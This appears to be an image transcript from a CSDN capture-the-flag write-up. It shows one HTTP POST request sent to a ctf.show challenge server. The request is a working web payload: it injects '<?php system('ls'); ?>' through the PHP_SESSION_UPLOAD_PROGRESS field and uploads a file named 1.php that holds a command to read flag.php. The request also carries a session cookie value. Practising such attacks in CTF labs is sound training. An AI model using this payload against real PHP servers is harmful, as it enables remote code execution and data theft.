 1 POST / HTTP/1.1
2 Host: 04485255-5dd1-4cb0-a34a-e59b3e194b81.challenge.ctf.show
3 Cookie: cf_clearance=
.vQLjjNrxTQU9AACk1o.w1BUF2tXkGBzmt09Rc6Y4cc-1715758430-1.0.1.1-mtKdRFlu7ezVBRfxYBOiO8jti1tcAKCm5yVedgCPDdhc5
XquJr2ZrDZaJSWsm2.rD8EPEtkhw29610Tix20SA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------346248351812344951193541836642
9 Content-Length: 413
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: close
19
20 -----------------------------346248351812344951193541836642
21 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
22
23 <?php system('ls'); ?>
24 -----------------------------346248351812344951193541836642
25 Content-Disposition: form-data; name="file"; filename="1.php"
26 Content-Type: application/octet-stream
27
28 #!/bin/sh
29
30 cat ./flag.php
31 -----------------------------346248351812344951193541836642--
32
CSDN @8023